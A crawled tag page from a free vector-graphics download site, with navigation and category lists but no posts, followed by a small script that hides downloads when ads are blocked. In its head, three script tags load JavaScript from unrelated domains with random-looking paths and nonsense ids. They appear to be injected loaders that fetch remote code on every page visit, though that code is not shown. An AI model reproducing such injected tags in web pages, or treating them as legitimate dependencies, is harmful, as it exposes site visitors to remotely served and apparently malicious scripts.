

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/colorful-eps-vector-ribbons/
body_size: 26228
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>colorful eps vector ribbons eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free colorful eps vector ribbons download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/colorful-eps-vector-ribbons/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="colorful eps vector ribbons eps vectors for download" /><meta property="og:description" content="Free colorful eps vector ribbons download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/colorful-eps-vector-ribbons/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; colorful eps vector ribbons Tag Feed" href="https://www.vector-eps.com/tag/colorful-eps-vector-ribbons/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f497d837706795de6307804dfa662a65"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/19215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-colorful-eps-vector-ribbons"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">colorful eps vector ribbons</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355416)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215429)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181262)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169108)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162845)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Birthday%20card">Birthday card</a></li><li><a href="https://www.vector-eps.com/search/Birthday%2Bcard">Birthday+card</a></li><li><a href="https://www.vector-eps.com/search/BOOK">BOOK</a></li><li><a href="https://www.vector-eps.com/search/CARDS">CARDS</a></li><li><a href="https://www.vector-eps.com/search/light%20words">light words</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 615
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

